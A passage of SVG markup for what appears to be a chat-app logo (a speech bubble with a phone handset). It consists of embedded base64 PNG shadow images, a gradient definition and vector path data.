Rtu9p6majY72IjrZ2bEVqmCMlda+506pRc7qABA6AagtpqzE67lqVUYcMW+zaLi29APCQVBCxfrL
znKh6umk8Otez3axo8Og0MDE7AHRs0ehx+RtbdqGxvBMFUO5m5nJmWgP/aykdBSAWDGUkmEUWflk
c9TsP5JlNowWK9tjY3UwRlPZavRWB0MsDQKI3AuCpyNyJRkGY4U6NoKRO0BAVal81SSU7mqYxWYV
Gw0AgtME5RvdGtrtiRRjr4UwipXlRAuvYOiatWGN4zJC7VXgjlI0DOAJPMpV2G+5knxVi/As7MTR
6JgvTsdchvvYEBabkyfKTaindaZ2XATJXAPCAkHZiYkMYLWF4DAjlDu9UUcJk9hG/UxcdiODlgqw
Saw00VH7gK45tvgzLQBn6o2uvTmiRcFxolQr0UWAgF7GVjknsuGdbMUPMpIC9USUf6KctW4TOIt+
AS6NE5RSztRI8xpNlduOJnNx1ZANUYBg9UI2agHk3tAIVC2C0bXi7hKCNYk2fg2ICXKCMpMQfKsx
NLeERSsjWNcn0TUK1MNEsCZ4QlzOFBCj8FmVj4LdsRuAcHUY8dC2APU5GZJXmUOT6GCvQldworR0
QwIQuE/KRtJ8VFBVl6uO+lON1wRJbza2BGQD3NHoRBcA7+SoXYR/0sSGlv0RtZLqxXgmP9PqWgWj
zabYtlE4oIdyIY91bi2dPVXD2/84UBkLlCgxX9RuiNVlELYB5oSLYSS1eChdEltt+cOOdUlaAz2x
laR1pDVH6HwAvNWQQ0KBsHQ0jZvKJ94IJqcBXC6l99X6xPr5AoPPvclZlMhPGrcKG7oZoW7IAwEV
XnAydK2z5IXgDJO8inEz8sIWDm44zaJdz5REEG7UE1CyPFY6WVbrXm0/vsFAvXAXy+6urcijYbdl
Qc0bJLAF9h4Mwd5TrTawe/ug1M6XWYCh1hPecrubETyRckP49BCYIdiby9XS2jNcsmHkzAKQxXHT
tsYudnPV2GCdP4stALzg8oDwnKcgLMTNcM9mAmlztMlDP1PIAoyFbrK249Xa85CC3u0SjSq1hZ9/
qLI4VeklP1zJYi2AjdFoWOy5YijHiiudK9be9mwAalI6HjBWcue5ajbiJrpj3uQfctJavEFvAq2/
5FX7szwgWvyVpwDQAoQ14fjgdVp+ABvCL/zxa8+kYqMJe/T7oWI9vspIftrTDQ3J8uh1Xj7579f3
y379KcAAwaMKKCMACU4AAAAASUVORK5CYII=" transform="matrix(1 0 0 1 -12 -11)">
		</image>
		<g>
			<g>
				<linearGradient id="SVGID_1_" gradientUnits="userSpaceOnUse" x1="20.5978" y1="41.6902" x2="20.5978" y2="0.3098">
					<stop  offset="0" style="stop-color:#F9F9F9"/>
					<stop  offset="1" style="stop-color:#FFFFFF"/>
				</linearGradient>
				<path class="st4" d="M0,41.7l2.9-10.6C1.1,28,0.2,24.4,0.2,20.8C0.2,9.5,9.4,0.3,20.7,0.3c5.5,0,10.6,2.1,14.5,6
					c3.9,3.9,6,9,6,14.5c0,11.3-9.2,20.5-20.5,20.5c0,0,0,0,0,0h0c-3.4,0-6.8-0.9-9.8-2.5L0,41.7z M11.4,35.1l0.6,0.4
					c2.6,1.6,5.6,2.4,8.7,2.4h0c9.4,0,17-7.6,17-17c0-4.6-1.8-8.8-5-12.1c-3.2-3.2-7.5-5-12.1-5c-9.4,0-17.1,7.6-17.1,17
					c0,3.2,0.9,6.4,2.6,9.1l0.4,0.6l-1.7,6.3L11.4,35.1z"/>
			</g>
		</g>
	</g>
	<g id="shape_1_1_">
		
			<image style="overflow:visible;opacity:6.000000e-02;" width="46" height="44" xlink:href="[data-uri]
GXRFWHRTb2Z0d2FyZQBBZG9iZSBJbWFnZVJlYWR5ccllPAAAA2RJREFUeNrsmeuSmzAMhX0LJG3f
/1G7CRiryYw8c0aVbIeFbX8sM57sQgKfxZF8BM59b1+7+QN/S/8r+LuTpH8N7pXv+g4snT0BP3jM
i2FJhQQ8nQXvB6KMIygTQPACwOVM+NSZVIXVBsJX0Do2ZTL+SPjUAEboyCPxJ8I7Abzx/g2gT4+4
1HUA4AuPBBPwENUXaH6OFSae4fihyZoGJFKh5+eYeNQJ1IluDLyKO0FK0p6qcRnticGvPGbeHxjo
Bb48x4P3uUaSHhL1ZFSSoIC/gH/wuPK+Cp4ZOinyifz3qckpEzOyLBD813PcOOqRYV4SuYs7kHls
kKj+qAqTOqVQSuXG8D95IokBFjgX6n1l+ACTQvjdsulpXJPLjcFvAjxwVFf+fwH5ZFEaC0D7PdpP
nVVTlkNM0hvvIzhP1fodqs/Kx4sCZlUb2htxqzRGqOe1NDqI9sITw9K5QsRxsaKBckl7wclIXFxJ
HUR7AvA6MiRmECuq9el6SZwG5CR9CEbHQ9IlAX7laNdI14lilSnwd7UKRcmBv+Bjx6No2p6N1VP6
FYILe8XvRMX3DDcrPfBo6Poi/Iq8MxI6Cb8jPU8ABtoL7iACAS6QjAt6uCAJaPz9JCZ+Mc4x5HFi
pxzGhrWNwlBp6wBGeRbwcvJWlRkClzVcNhKx0UzI8lnBEFbmR2g0I6UV9WjU7V7bFhp9aKvmTyCd
IAxZUSpOGQXv9Z7OaJi9EfFkNCHeaEI0Y6bag9hYLV3j850+NRo5gcCLYsw2sVhRbwHCLxRDNr6x
QOGFpJb94KOOT3X52CtuxkXI0GiN5Axlr66KGaKqyWKozUsNaJnt2XhiRQK2gl1ZAhPIhEAaH+wk
HyCVrExCfULWi7iUTDbuyia6/OrFZyEXAhf5Ov6bJ3DnfVl4d9prsix4UvSN4A8wWwju4HvVt39A
9Bchn93gFrwWcYz2BNAX4UcKPBVYGP5hRN3UfBpMYglPRmJW+AuDXEQpdKKZxjZvhc+idEy0B7z1
6FjqfBVGDG1CKy+yIRM66o2EtkpqVjgo7s+LO7UpZbQ0qsqnX6X4jinzihGz6r/WYXUfln7mHVDL
q7RWWmd47mFLewS463ia1pJOxmI29IjiKHDrfP7NpB9+KHQ0+N5zf+mrxu9tz/ZHgAEA4pvA0o68
NMoAAAAASUVORK5CYII=" transform="matrix(1 0 0 1 -2 1)">
		</image>
		<g>
			<path class="st5" d="M15.6,12.2c-0.4-0.9-0.8-0.9-1.2-0.9c-0.3,0-0.6,0-1,0c-0.3,0-0.9,0.1-1.4,0.6c-0.5,0.5-1.8,1.8-1.8,4.3
				c0,2.5,1.8,5,2.1,5.3c0.3,0.3,3.5,5.7,8.8,7.7c4.3,1.7,5.2,1.4,6.2,1.3c0.9-0.1,3-1.2,3.5-2.4c0.4-1.2,0.4-2.2,0.3-2.4
				c-0.1-0.2-0.5-0.3-1-0.6c-0.5-0.3-3-1.5-3.5-1.7c-0.5-0.2-0.8-0.3-1.2,0.3c-0.3,0.5-1.3,1.7-1.6,2c-0.3,0.3-0.6,0.4-1.1,0.1
				c-0.5-0.3-2.2-0.8-4.1-2.5c-1.5-1.4-2.6-3-2.9-3.5c-0.3-0.5,0-0.8,0.2-1c0.2-0.2,0.5-0.6,0.8-0.9c0.3-0.3,0.3-0.5,0.5-0.9
				c0.2-0.3,0.1-0.6,0-0.9C17,15.8,16,13.3,15.6,12.2z"/>
		</g>
	</g>
</g>
</svg>
